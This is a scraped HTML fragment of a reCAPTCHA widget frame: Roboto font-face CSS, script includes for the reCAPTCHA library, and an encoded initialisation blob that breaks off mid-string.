  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__rtl.css">
<script nonce="SydCgpcyPYLgThqhD5IVUQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__fa.js" nonce="SydCgpcyPYLgThqhD5IVUQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="SydCgpcyPYLgThqhD5IVUQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/bmV3IHJbeF0oY1swXSk6RT09Mj9uZXcgclt4XShjWzBdLGNbMV0pOkU9PTM/bmV3IHJbeF0oY1swXSxjWzFdLGNbMl0pOkU9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\x22eXrCj8ORwr/Ds8KIFC/Dv8OdwpXDsXxlTFbCsMO/[base64]/woIQwqfCgsKxw4PCp8O+eQEUw7bCpMOEw4ZCI8KMGinCqsOSw5Y8wqIKYBzDtsOTEhlwAQ/[base64]/Cnl/DrT4Cw5hpV8OJwrt4w7jCr3RFw4/DvcKgwodAJcK0wqjCh0vDnMKNw5RUJgsVwqTCq8OIwr/CrhgOU0sxHUXCp8KTwoXCjcKswrh+w5caw6HCsMOsw5dzQ2rDqUDDkkVidH/[base64]/w7o1N8OFwosBBD3DmMKFQsOAw7zDjsOcwqLCth/DqsOHw6hTH8ORW8OAfA7Cih7CgMKQEk7Dk8KKH8KEAUjDhsO8OBcJw4PDjsKfAMOMIkzCsyHDiMK6wrfDiFkdXlg/[base64]/w6huwpjCjBRWwr/CqgPCjGYhbWvDtQPDtjh/w70FS8KsFsKmDnbDo8OjwoHCk8KnwqfDkcOcP8KfesOXwrpgwo3Di8K7wqYDwrDDj8K9FnXCpC0vwoHDoiTCr2PCgMK6wqM+wpTClnTCmg1WNcOgw73CssOOEiTCusOHwrUhw7zCljPCvsOgbMO9wpHDtsK8wpUMJsOUKMOtw4PDujTCm8Oswr/CrmnDjygCTsOmWcKcf8KFw4g0wpLDljc9GcOow5nCqmkaC8OAwobDn8OAKsK4w4PDhsOMw6Fdent1w4xQJcKfw7/DkSAYwrTDlmHCnTfDtsKfw6sqQ8OtwrddLj5rw6fDtFtIaWUpTcKHZ8OVXzHCi3HCpW8BITMyw5rCsGMZN8KHJMOQaVbDnEh1L8K/w5UOdsO4wrUhUsKawpHCjVcTR0tHNB0vI8Kdw5LDosKwbsKjw5RVw7LCmhbCsgRww6nCp1TCnsKCwrYcwonDlHzCtVNmwpEIw5zDhBwFwqIJw5bCu3DCmwh7IVxoVC0pwpTCrMObAsKAUBgrQcOXwo/CpMO4w7HCgMOewolxCwPDpBc8w7MbbMOQwpnDrmLDpcKpw5QQw7fDksKBUCTCkcO2w4LDpmEDPFLCrMOvwqJJGSd0XMOkw7rCpsOTOlQbworCmsO6w4jCuMKbwrQiI8OuOcO+w4M2w5nDjllcZg5UHcOLaljCucKNJVwjw4DCusK/w7xoPRHCgC7Cq8OqJ8OFcjfCgil2w5kYJ0nDuMKFdcK7JW5FPcKlHGd4wpcyw7HCncOiS0jCj0xrw53CvcOlwo0NwqrDiMO0wqfDq0vDni1RwqHDv8O2wp8SGF9gw5lMw4Enw7HClkhDa3XDjCbCkxBQJSQfMsO2SUUXwoRmU1t6Tw/DoUUpwrnDosKaw5wABRTDjk0Mw74Sw7jCkX5gU8K5NhVBwqUnFsKqwo9Lw77Ckgd4wqHDk8OmYTzDl1/[base64]/DlGIYK8KfwqPCmQFBbV/CgTzDh8Kuwogkw44gNTFafcK2wrNzw5dUwp5YVw0zXsOLwpBrw5fDtsO7A8O2UXJXesOUPDteXhvDp8OoE8OKNMOGXcKpw4LCm8O6w7sww4YPw4TCjlJHeWhswrjDucKFwoxiw5YBcF4Cw7/Du2PDssOEX2zCq8Odw5XClwLCn1XDn8KdCMOMbsOoasKVwpNzwpFsLEbCp8ONWMOZMxJ4bsKuBMKbw47CjsOjw7lBTF/CrsOswp9UZcKNw5PDuXHDkWRGwosEw7oewoXCqX1Qw7zDn1bDkcOuVHs0HlIPw7/DtUwYw4RlEwYNcg5+woV1w7XChwzDnQ3CqW1Vw5cawq0dw4N7T8KCLW/[base64]/CoMOzw7HCjMK1w7sxAsOqX1xcSBvDrcOJwptCKmHCmMKYwotSTA1gwp0SP0fDpSXDu08Dw6bCvWzCosK8OsKFw48dw6EQRBQAQzdbw6jDtENHw6PDoyLCqQBNfh/CusOHREbCu8OJSMOEwp4Tw5rCo0JLwqU2w5d1w5TCrsOZVWHCpMKiw7HDqirDnsOPw53DjcKrQcKUw4/DqTtrN8OLw5ZkA2YIwqbDoDjDtzImCUDCuSHCvFd9HcOjC1sSwr0bw51/wqzCrTLDsATCtcOoRnoTS8OfQEzDpmMre0gSwoDCtcKzBwk5Z8OjEMOjw5Qtw4jCo8O9w7ZrYzA1Iwl6SsOmNsKqfcKeLyfDvWLDjVrCv1V8PBMYw6xmIGfCt0Uad8OWwrAbM8Oxw6gXwqU3w5/CmsK6wpTDsxbDsUjCmSp9w4tiwpvCu8Kzw7fClmNawrrDumjDpsKAw4wYwrXCvUzCrk0VUV1ZCDPCg8O2wq1pw7/DvxbCusO4w50Bw53DrMOOC8KRAcKkSzbCnnApw7LCrcOhwq3Cm8O2HMOvAyIYwopmGkXDj8OAwrFkw6fDgXbDukrDnsO8UMOYw7c/w7xXBU7CiWfDowFVVzLCt2fDpMK6FDDDj3Znw5DCu8Ojw4vCl01Bw5NBKG3DnCtFw77CkMOLHsOcZDwOAWzCkh7CncOtwovDjsOBwpPDl8ONwqdgw7LCoMOYXB4gwrRhwrjCnnrCkMK/w5A4ZMODw5caM8Kzw51uw6YsMH/Cu8KdBsOwDMKAwqDDn8O1w6Z4Vl99w7fDmm4aRETCncK0M0o3worCn8K1wq0bUsOgMWd3MMKdHMO6wrTCj8KrGMKZwoHDtsKQQsKNPsOqHy1awrZKYD4HHcONIgRifhnCrsKcw7QVKUZeEcKXw67CjAcBDB54IcKew5/Ch8KswovDgsKqFMOSw4jDmMOReFrCm8O5w47ChsKmwoJ+TcOHwobCrlLDryHCuMO7w7vCm1vCtHAuJXUTw4hFA8OEHMKqw7tUw6g7wr/Dr8Oww4EHwrLCjlohwqkleMO3fC7DshUHw75UwrooFEbCu1EYwpMQdMO9wqYGCMO8woQ/w75zQsKgW2oaKcOCP8KEXhsow4h7OmLDgcOsUsOtwrvCoATComzCj8OAworDp3NyTsOEw7DCt8OXZcOAw7Agwq/DmMKKYcKaFsKMw4nDr8ODZUREwpcOHcKPI8O3w6nDosK1LBJXDsOXM8OQw71VwrLDjMOaecO/[base64]/UDzCtV3ClMOUGcKqw6wIXsKlXj/CgcKRwoLDvl3CqybDsFouw77DimTDqcOORMKLXCZBAHbCrMK9wpllw7V5w5pLw5DDvsK2csK1acOewql5VlN1fcODZ3cYwq4lHmohwqVPwrRMYQIfFy5NwrrDpAjDoW/DqcOpwrMkw6HCuzPDmMOFaWTDoVx/[base64]/Cv8K7w5sjXjzCrsO9bsOSGsOSZcOtZl3CjAjDszbDvTAUAWgGXCYgw7ZYw4LChxXDiMK+U2gNFiDDn8Ksw5M+w5lFR1zDu8O7wrPDjcKFw7jCuyXCv8O2wrYbw6DDhsKzw6FqBADDr8KiV8KyIMKIZMK9NMKUe8Kccxx8fD3CkWHCtsK/SULCgcKMw6zClMOHw5HClTjCnAA0w6nDhV0DGgXDtmUmw4/CvX3ChSQZIzjDth5TM8KWw50dN1LCoMOeLMOdwp/[base64]/YxJuw7XCuCAUbm3DrX/CgMOTwqZkw5vDjsOJJcKFwoMawq/Dskhiwr3Dk2bChA5gwphXw5lOacKlZsOJBMONwpR